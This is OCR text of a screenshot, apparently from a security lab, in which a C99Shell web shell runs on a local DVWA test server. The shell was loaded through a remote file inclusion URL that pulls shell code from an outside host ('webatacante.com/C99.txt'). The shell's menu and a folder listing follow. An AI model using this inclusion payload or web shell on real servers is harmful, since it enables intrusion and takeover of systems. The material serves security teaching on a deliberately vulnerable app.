 !C99Shell v. 1.0 pre-release build #16!
127.0.0.1/dvwa/vulnerabilities/fi/?page=http://webatacante.com/C99.txt
SYSTEM
Safe-mode: OFF (not secure)
C:\xampp\htdocs\dvwa\vulnerabilities\fi\ drwxrwxrwx
Free 137.59 GB of 205.08 GB (67.09%)
Detected drives: [ a ] [ c ] [ d ] [ e ] [ f ] [ h ]
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by hacker
Listing folder (2 files and 2 folders):
Name Size Modify Perms
. LINK 09.09.2010 04:50:16 drwxrwxrwx
.. LINK 09.09.2010 04:50:16 drwxrwxrwx
[help] DIR 09.09.2010 04:50:16 drwxrwxrwx
[source] DIR 09.09.2010 04:50:16 drwxrwxrwx
include.php 488 B 26.08.2010 18:12:58 -rw-rw-rw-
index.php 818 B 16.03.2010 06:56:22 -rw-rw-rw-